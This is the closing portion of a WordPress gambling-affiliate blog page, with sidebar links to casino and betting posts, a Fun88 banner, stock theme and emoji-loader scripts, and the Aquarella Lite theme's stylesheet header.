		<div class="nav-links"><div class="nav-previous"><a href="https://irpage.net/2020/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b8%ad%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%94/" rel="prev">ข้อเสนอสล็อตออนไลน์ยอดนิยม</a></div><div class="nav-next"><a href="https://irpage.net/2020/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%88%e0%b8%b3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%83%e0%b8%94%e0%b8%81%e0%b9%87%e0%b8%95/" rel="next">คุณควรจำอะไรเมื่อใดก็ตามที่คุณเลือกSlotxo?</a></div></div>
	</nav>							
					</main>
				</div>
				<!-- /col -->
				<!-- col -->
				<div class="col-sm-4">
					

	<aside id="secondary" class="widget-area sidebar-area" role="complementary">		

		<section id="text-2" class="widget widget_text"><h2 class="widget-title">About Jacob</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-18" src="http://irpage.net/wp-content/uploads/2020/06/mad.jpg" alt="" width="450" height="450" srcset="https://irpage.net/wp-content/uploads/2020/06/mad.jpg 450w, https://irpage.net/wp-content/uploads/2020/06/mad-300x300.jpg 300w, https://irpage.net/wp-content/uploads/2020/06/mad-150x150.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /><br />
Jacob is an IT expert. But when he wants to earn more on the side, he takes his phone and plays<br />
his favorite casino game. Every game is a learning process for him and he shares that through<br />
his articles.</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://lucky895.com/devm?w=ovs" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-1068 size-full" title="Fun88" src="http://irpage.net/wp-content/uploads/2023/05/fun88-gif.gif" alt="Fun88" width="169" height="384" /></a></p>
</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">List of categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://irpage.net/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://irpage.net/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://irpage.net/category/finance/">finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://irpage.net/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://irpage.net/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://irpage.net/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://irpage.net/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://irpage.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://irpage.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20" src="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg" alt="" width="564" height="448" srcset="https://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg 564w, https://irpage.net/wp-content/uploads/2020/06/bonus-1-300x238.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://irpage.net/2026/comfortable-design-balance-encourages-relaxed-online-slot-sessions/">Comfortable Design Balance Encourages Relaxed Online Slot Sessions</a>
									</li>
											<li>
					<a href="https://irpage.net/2026/online-sports-betting-services-refine-interfaces-to-meet-user-expectations/">Online Sports Betting Services Refine Interfaces To Meet User Expectations</a>
									</li>
											<li>
					<a href="https://irpage.net/2026/enjoy-excitement-and-big-wins-with-smooth-online-casino-play/">Enjoy Excitement and Big Wins With Smooth Online Casino Play</a>
									</li>
											<li>
					<a href="https://irpage.net/2026/transform-every-bet-into-thrilling-victories-with-online-betting-adventures/">Transform Every Bet into Thrilling Victories with Online Betting Adventures</a>
									</li>
											<li>
					<a href="https://irpage.net/2026/celebrate-peaks-of-glory-in-online-betting-summits/">Celebrate Peaks of Glory in Online Betting Summits</a>
									</li>
					</ul>

		</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-19" src="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg" alt="" width="500" height="418" srcset="https://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg 500w, https://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df-300x251.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
</div>
		</section>	</aside><!-- #secondary -->

				</div>
				<!-- /col -->
			</div>
			<!-- / row -->
		</div>		
	</div>
	<!-- == /CONTENT AREA == -->


	</div>
	<!-- /Content
	================================================== -->

	<!-- Footer
	================================================== -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<!-- row -->
				<div class="text-center">
					<!-- Site Info -->
					<div class="site-quote">
					Copyright @ 2020 Powered by Wordpress
					</div>
					<!-- /Site info -->
				</div>
				<!-- /row -->				
			</div>
		</div>
		<!-- /footer bottom -->		
	</footer>
	<!-- /Footer
	================================================== -->
	
</div><!-- #page -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AquarellaLiteChild/*","/wp-content/themes/aquarella-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://irpage.net/wp-content/themes/aquarella-lite/js/navigation.js?ver=20151215" id="aquarella-navigation-js"></script>
<script type="text/javascript" src="https://irpage.net/wp-content/themes/aquarella-lite/js/skip-link-focus-fix.js?ver=20151215" id="aquarella-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://irpage.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://irpage.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://irpage.net/wp-content/themes/aquarella-lite/style.css?ver=6.9
body_size: 274
content:
/*
Theme Name: Aquarella Lite
Theme URI: https://themebear.co/portfolio/aquarella-lite-free-wordpress-theme/
Author: ThemeBear
Author URI: http://themebear.co
Description: Aquarella Lite is a free WordPress Theme for blogs, is fully responsive, translation ready and was designed to engage your audience with a clean, feminine and elegant layout. Theme is well suited for travel, photography, lifestyle, recipe, design, art, personal and any other creative websites and blogs. The theme is developed using Bootstrap 3 that makes it mobile and tablets friendly. It has various options in WordPress Customizer to change look of the theme, like layout style, colors and background images (to enable it, please install the Kirki plugin first).  Well suited for travel, health,fashion, portfolio, design, art, photography and personal websites and blogs. 
Version: 1.1
Requires at least: 4.0
Tested up to: 5.4
Requires PHP: 5.3
Created Date: 02/03/2017
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: aquarella-lite
Tags: blog, two-columns,right-sidebar,left-sidebar, custom-logo, theme-options, custom-menu, featured-images, sticky-post, threaded-comments, translation-ready, block-styles
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/